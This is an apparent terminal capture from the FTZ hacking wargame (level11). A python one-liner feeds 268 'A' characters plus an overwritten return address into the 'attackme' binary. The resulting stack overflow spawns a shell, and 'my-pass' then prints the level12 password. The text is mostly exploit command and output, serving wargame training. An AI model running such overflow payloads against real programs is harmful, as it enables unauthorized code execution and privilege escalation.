 level11@ftz:~
[level11@ftz level11]$ ./attackme `python -c "print 'A'*268 + '\x11\xfc\xff\xbf'
"`
sh-2.05b$ my-pass
TERM environment variable not set.
Level12 Password is "it is like this".
sh-2.05b$